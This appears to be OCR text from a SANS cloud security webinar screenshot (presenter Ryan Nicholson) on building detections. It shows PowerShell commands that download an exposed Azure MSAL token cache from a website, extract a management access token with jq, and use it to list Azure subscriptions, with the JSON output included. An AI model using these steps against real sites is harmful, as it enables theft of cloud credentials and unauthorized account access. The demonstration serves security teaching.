 SANS | CLOUD SECURITY
Building Better Cloud Detections...By Hac
Tokens Are a GET Request Away...
A participant has enabled Closed Captioning
Who can see this transcript? Recording on
Ryan Nicholson
assets
PS /> Invoke-WebRequest http://www.baker221b.info/.azure/msal_token_cache.json
-OutFile /tmp/tokens.json
PS /> $token = Get-Content /tmp/tokens.json | jq -r '.AccessToken | to_entries[]
| select((.key | contains("https://management.core.windows.net")) and
(.key | contains("organizations") | not)) | .value.secret'
PS /> (Invoke-WebRequest -Headers @{Authorization = "Bearer $token"}
https://management.azure.com/subscriptions?api-version=2020-01-01).Content
{"value":[{"id":"/subscriptions/ ","authoriza
tionSource":"RoleBased","managedByTenants":[],"subscriptionId":"
","tenantId":" ","display
Name":"Azure subscription 1","state":"Enabled","subscriptionPolicies":{"location
PlacementId":"Public_2014-09-01","quotaId":"PayAsYouGo_2014-09-01","spendingLimi
t":"Off"}},{"id":"/subscriptions/ ","authoriz
ationSource":"RoleBased","managedByTenants":[],"subscriptionId":"
","tenantId":" ","displa
yName":"Development","state":"Enabled","subscriptionPolicies":{"locationPlacemen
tId":"Public_2014-09-01","quotaId":"PayAsYouGo_2014-09-01","spendingLimit":"Off"
}}],"count":{"type":"Total","val
You are screen sharing
Stop Share
Mute
Stop Video
85
Participants
Chat
1
Q&A
New Share
Pause Share
Remote Control
Apps
More
2023-05-11 10:33:52